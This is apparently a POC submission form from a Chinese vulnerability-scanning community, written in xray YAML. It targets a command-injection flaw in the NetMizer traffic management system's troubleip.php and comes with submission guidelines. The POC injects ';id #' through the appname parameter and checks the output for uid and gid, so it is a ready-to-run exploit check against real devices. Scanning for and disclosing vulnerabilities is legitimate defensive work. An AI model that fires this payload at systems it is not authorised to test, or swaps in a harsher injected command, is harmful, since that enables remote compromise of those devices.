 注意事项:
1、POC语法目前支持fscan,xray v1.0的语法格式
2、SQL注入可以使用随机字符串加随机字符串进行参数化减少误报
3、RCE/文件上传类漏洞可采用服务端计算式进行参数化匹配减少误报
4、需提供漏洞复现文章地址：可放到links内
5、判断条件2/3的参数化匹配，只有状态码不能作为判断标准
漏洞名称: Netmizer流量管理系统 troubleip.php 远程代码执行
POC名称: netmizer-troubleip-rce
POC详情:
1 name: poc-yaml-netmizer-troubleip-rce
2 transport: http
3 rules:
4   - method: GET
5     path: "/data/search/troubleip.php?
action=showtask&appname=search;id+%23+&id=1"
6     headers:
7       Host: "{{Host}}"
8     expression: |
9       response.status == 200 &&
10       response.body.bcontains(b"uid=") &&
11       response.body.bcontains(b"gid=")
12 detail:
13   author: KajimiYa
14   severity: critical
15   links: ["https://mrxn.net/jswz/netmizer-search-troubleip-appname-
rce.html"]
16   description: "NetMizer流量管理设备 /data/search/troubleip.php 存在命令注入漏
洞，攻击者可通过appname参数执行任意命令"
OK Reset 返回